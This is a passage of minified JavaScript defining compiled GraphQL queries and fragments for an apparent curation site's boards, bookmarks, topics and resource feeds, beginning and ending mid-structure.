ions:[{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"alt"}},{kind:"Field",name:{kind:"Name",value:"storage"}},{kind:"Field",name:{kind:"Name",value:"type"}},{kind:"Field",name:{kind:"Name",value:"overlay_text_shade"}}]}}]}},{kind:"Field",alias:{kind:"Name",value:"initialResources"},name:{kind:"Name",value:"resources"},arguments:[{kind:"Argument",name:{kind:"Name",value:"sort"},value:{kind:"EnumValue",value:"CURATED"}},{kind:"Argument",name:{kind:"Name",value:"pagination"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"first"},value:{kind:"Variable",name:{kind:"Name",value:"feedPageSize"}}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"FindingsFeedData"}}]}},{kind:"Field",name:{kind:"Name",value:"metadata"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"description"}},{kind:"Field",name:{kind:"Name",value:"no_index"}},{kind:"Field",name:{kind:"Name",value:"image"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}}]}}]}}]}},{kind:"Field",alias:{kind:"Name",value:"pinnedResource"},name:{kind:"Name",value:"resource"},arguments:[{kind:"Argument",name:{kind:"Name",value:"slug"},value:{kind:"Variable",name:{kind:"Name",value:"pinnedResourceSlug"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"FindingCardData"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"VideoAttachmentData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"media_type"}},{kind:"Field",name:{kind:"Name",value:"publisher_name"}},{kind:"Field",name:{kind:"Name",value:"video_details"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"duration_display"}},{kind:"Field",name:{kind:"Name",value:"channel_id"}},{kind:"Field",name:{kind:"Name",value:"is_explainer"}},{kind:"Field",name:{kind:"Name",value:"channel_name"}}]}},{kind:"Field",name:{kind:"Name",value:"images"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"alt"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"ImageAttachmentData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"finding"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"attachment_image"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"AudioAttachmentData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"FindingCardData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"excerpt"}},{kind:"Field",name:{kind:"Name",value:"publisher_name"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"likeCount"}},{kind:"Field",name:{kind:"Name",value:"finding"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"attachment_image"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}}]}},{kind:"Field",name:{kind:"Name",value:"hide_attachment"}}]}},{kind:"Field",name:{kind:"Name",value:"primary_topic"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"viewer"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"liked"}},{kind:"Field",name:{kind:"Name",value:"bookmarked"}}]}},{kind:"Field",name:{kind:"Name",value:"curated"}},{kind:"FragmentSpread",name:{kind:"Name",value:"VideoAttachmentData"}},{kind:"FragmentSpread",name:{kind:"Name",value:"ImageAttachmentData"}},{kind:"FragmentSpread",name:{kind:"Name",value:"AudioAttachmentData"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"FindingsFeedData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ResourceConnection"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"pageInfo"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"hasNextPage"}},{kind:"Field",name:{kind:"Name",value:"hasPreviousPage"}},{kind:"Field",name:{kind:"Name",value:"startCursor"}},{kind:"Field",name:{kind:"Name",value:"endCursor"}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}},{kind:"Field",name:{kind:"Name",value:"edges"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"cursor"}},{kind:"Field",name:{kind:"Name",value:"node"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"FindingCardData"}}]}}]}}]}}]},ei={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"GetBoards"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"pagination"}},type:{kind:"NamedType",name:{kind:"Name",value:"PaginationInput"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"loggedIn"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Boolean"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",alias:{kind:"Name",value:"recentlySaved"},name:{kind:"Name",value:"board"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"StringValue",value:"ALL_BOOKMARKS_BOARD",block:!1}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"bookmarks"},arguments:[{kind:"Argument",name:{kind:"Name",value:"pagination"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"first"},value:{kind:"IntValue",value:"5"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"edges"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"node"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"resource"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SavedFindingCardData"}}]}}]}}]}}]}}]}},{kind:"Field",name:{kind:"Name",value:"me"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"boards"},arguments:[{kind:"Argument",name:{kind:"Name",value:"pagination"},value:{kind:"Variable",name:{kind:"Name",value:"pagination"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"edges"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"node"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"isDefault"}},{kind:"Field",name:{kind:"Name",value:"bookmarkCount"}},{kind:"FragmentSpread",name:{kind:"Name",value:"BoardCardData"}}]}}]}}]}}]}},{kind:"Field",alias:{kind:"Name",value:"playlist"},name:{kind:"Name",value:"board"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"StringValue",value:"ALL_BOOKMARKS_BOARD",block:!1}},{kind:"Argument",name:{kind:"Name",value:"filter"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"mediaTypes"},value:{kind:"ListValue",values:[{kind:"EnumValue",value:"VIDEO"},{kind:"EnumValue",value:"PODCAST"}]}}]}}],directives:[{kind:"Directive",name:{kind:"Name",value:"include"},arguments:[{kind:"Argument",name:{kind:"Name",value:"if"},value:{kind:"Variable",name:{kind:"Name",value:"loggedIn"}}}]}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"bookmarkCount"}},{kind:"FragmentSpread",name:{kind:"Name",value:"BoardCardData"}},{kind:"FragmentSpread",name:{kind:"Name",value:"BoardLayoutPlaylistData"}}]}},{kind:"Field",name:{kind:"Name",value:"recommendedBoards"},arguments:[{kind:"Argument",name:{kind:"Name",value:"pagination"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"first"},value:{kind:"IntValue",value:"10"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"RecommendedBoardsGridData"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"BoardCardData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Board"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"isDefault"}},{kind:"Field",name:{kind:"Name",value:"public"}},{kind:"Field",name:{kind:"Name",value:"bookmarkCount"}},{kind:"Field",name:{kind:"Name",value:"coverMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"images"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"alt"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"creator"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"staff"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SavedFindingCardData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"excerpt"}},{kind:"Field",name:{kind:"Name",value:"media_type"}},{kind:"Field",name:{kind:"Name",value:"likeCount"}},{kind:"Field",name:{kind:"Name",value:"finding"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"text"}}]}},{kind:"Field",name:{kind:"Name",value:"viewer"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"liked"}},{kind:"Field",name:{kind:"Name",value:"bookmarked"}},{kind:"Field",name:{kind:"Name",value:"visited"}}]}},{kind:"Field",name:{kind:"Name",value:"primary_category"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"slug"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"BoardLayoutPlaylistData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Board"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"bookmarkCount"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"RecommendedBoardsGridData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"BoardConnection"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"edges"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"node"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"FragmentSpread",name:{kind:"Name",value:"BoardCardData"}}]}}]}}]}}]},ea={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"GetResource"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"slug"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"resource"},arguments:[{kind:"Argument",name:{kind:"Name",value:"slug"},value:{kind:"Variable",name:{kind:"Name",value:"slug"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"topics"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"slug"}}]}}]}}]}}]},et={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"GetResourcesByTopic"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"topicSlug"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"pagination"}},type:{kind:"NamedType",name:{kind:"Name",value:"PaginationInput"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"topic"},arguments:[{kind:"Argument",name:{kind:"Name",value:"slug"},value:{kind:"Variable",name:{kind:"Name",value:"topicSlug"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"resources"},arguments:[{kind:"Argument",name:{kind:"Name",value:"sort"},value:{kind:"EnumValue",value:"CURATED"}},{kind:"Argument",name:{kind:"Name",value:"pagination"},value:{kind:"Variable",name:{kind:"Name",value:"pagination"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"FindingsFeedData"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"VideoAttachmentData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"media_type"}},{kind:"Field",name:{kind:"Name",value:"publisher_name"}},{kind:"Field",name:{kind:"Name",value:"video_details"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"duration_display"}},{kind:"Field",name:{kind:"Name",value:"channel_id"}},{kind:"Field",name:{kind:"Name",value:"is_explainer"}},{kind:"Field",name:{kind:"Name",value:"channel_name"}}]}},{kind:"Field",name:{kind:"Name",value:"images"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"alt"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"ImageAttachmentData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"finding"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"attachment_image"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"AudioAttachmentData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"FindingCardData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"excerpt"}},{kind:"Field",name:{kind:"Name",value:"publisher_name"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"likeCount"}},{kind:"Field",name:{kind:"Name",value:"finding"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"attachment_image"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}}]}},{kind:"Field",name:{kind:"Name",value:"hide_attachment"}}]}},{kind:"Field",name:{kind:"Name",value:"primary_topic"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"viewer"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"liked"}},{kind:"Field",name:{kind:"Name",value:"bookmarked"}}]}},{kind:"Field",name:{kind:"Name",value:"curated"}},{kind:"FragmentSpread",name:{kind:"Name",value:"VideoAttachmentData"}},{kind:"FragmentSpread",name:{kind:"Name",value:"ImageAttachmentData"}},{kind:"FragmentSpread",name:{kind:"Name",value:"AudioAttachmentData"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"FindingsFeedData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ResourceConnection"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"pageInfo"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"hasNextPage"}},{kind:"Field",name:{kind:"Name",value:"hasPreviousPage"}},{kind:"Field",name:{kind:"Name",value:"startCursor"}},{kind:"Field",name:{kind:"Name",value:"endCursor"}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}},{kind:"Field",name:{kind:"Name",value:"edges"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"cursor"}},{kind:"Field",name:{kind:"Name",value:"node"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"FindingCardData"}}]}}]}}]}}]},ed={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"GetTopicsNewBySlug"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"topicSlug"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"pinnedResourceSlug"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"userResourceId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"ID"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"feedPageSize"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"loggedIn"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Boolean"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"me"},directives:[{kind:"Directive",name:{kind:"Name",value:"include"},arguments:[{kind:"Argument",name:{kind:"Name",value:"if"},value:{kind:"Variable",name:{kind:"Name",value:"loggedIn"}}}]}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"showBookmarkReminder"}}]}},{kind:"Field",name:{kind:"Name",value:"topic"},arguments:[{kind:"Argument",name:{kind:"Name",value:"slug"},value:{kind:"Variable",name:{kind:"Name",value:"topicSlug"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"overview"}},{kind:"Field",name:{kind:"Name",value:"public"}},{kind:"Field",name:{kind:"Name",value:"category"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"description"}},{kind:"Field",name:{kind:"Name",value:"featured_topics"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"in_nav"}},{kind:"Field",name:{kind:"Name",value:"public"}}]}}]}},{kind:"Field",alias:{kind:"Name",value:"initialResources"},name:{kind:"Name",value:"resources"},arguments:[{kind:"Argument",name:{kind:"Name",value:"sort"},value:{kind:"EnumValue",value:"CURATED"}},{kind:"Argument",name:{kind:"Name",value:"pagination"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"first"},value:{kind:"Variable",name:{kind:"Name",value:"feedPageSize"}}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"FindingsFeedData"}}]}},{kind:"Field",name:{kind:"Name",value:"metadata"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"description"}},{kind:"Field",name:{kind:"Name",value:"no_index"}},{kind:"Field",name:{kind:"Name",value:"image"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}}]}}]}},{kind:"FragmentSpread",name:{kind:"Name",value:"TopicOverviewData"}},{kind:"FragmentSpread",name:{kind:"Name",value:"TopicSidebarData"}},{kind:"FragmentSpread",name:{kind:"Name",value:"FullWriteupModalData"}}]}},{kind:"Field",alias:{kind:"Name",value:"pinnedResource"},name:{kind:"Name",value:"resource"},arguments:[{kind:"Argument",name:{kind:"Name",value:"slug"},value:{kind:"Variable",name:{kind:"Name",value:"pinnedResourceSlug"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"FindingCardData"}}]}},{kind:"Field",alias:{kind:"Name",value:"userResource"},name:{kind:"Name",value:"resource"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"userResourceId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"UserCollectModalData"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"VideoAttachmentData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"media_type"}},{kind:"Field",name:{kind:"Name",value:"publisher_name"}},{kind:"Field",name:{kind:"Name",value:"video_details"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"duration_display"}},{kind:"Field",name:{kind:"Name",value:"channel_id"}},{kind:"Field",name:{kind:"Name",value:"is_explainer"}},{kind:"Field",name:{kind:"Name",value:"channel_name"}}]}},{kind:"Field",name:{kind:"Name",value:"images"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"alt"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"ImageAttachmentData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"finding"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"attachment_image"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"AudioAttachmentData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"FindingCardData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Resource"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"excerpt"}},{kind:"Field",name:{kind:"Name",value:"publisher_name"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"likeCount"}},{kind:"Field",name:{kind:"Name",value:"finding"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"attachment_image"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"url"}}]}},{kind:"Field",name:{kind:"Name",value:"hide_attachment"}}]}},{kind:"Field",name:{kind:"Name",value:"primary_topic"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"Field",name:{kind:"Name",value:"viewer"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"liked"}},{kind:"Field",name:{kind:"Name",value:"bookmarked"}}]}},{kind:"Field",name:{kind:"Name",value:"curated"}},{kind:"FragmentSpread",name:{kind:"Name",value:"VideoAttachmentData"}},{kind:"FragmentSpread",name:{kind:"Name",value:"ImageAttachmentData"}},{kind:"FragmentSpread",name:{kind:"Name",value:"AudioAttachmentData"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"FullWriteupModalData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Topic"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"description"}},{kind:"Field",name:{kind:"Name",value:"original_content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"writeup"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"full_markdown"}},{kind:"Field",name:{kind:"Name",value:"overview_markdown"}}]}},{kind:"Field",name:{kind:"Name",value:"referenced_resources"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"resource_url"}},{kind:"Field",name:{kind:"Name",value:"finding"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"title"}}]}}]}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"FindingsFeedData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ResourceConnection"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"pageInfo"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"hasNextPage"}},{kind:"Field",name:{kind:"Name",value:"hasPreviousPage"}},{kind:"Field",name:{kind:"Name",value:"startCursor"}},{kind:"Field",name:{kind:"Name",value:"endCursor"}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}},{kind:"Field",name:{kind:"Name",value:"edges"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"cursor"}},{kind:"Field",name:{kind:"Name",value:"node"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"FindingCardData"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"TopicOverviewData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Topic"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"description"}},{kind:"Field",name:{kind:"Name",value:"overview"}},{kind:"FragmentSpread",name:{kind:"Name",value:"FullWriteupModalData"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"TopicSidebarData"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Topic"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"slug"}},{kind:"Field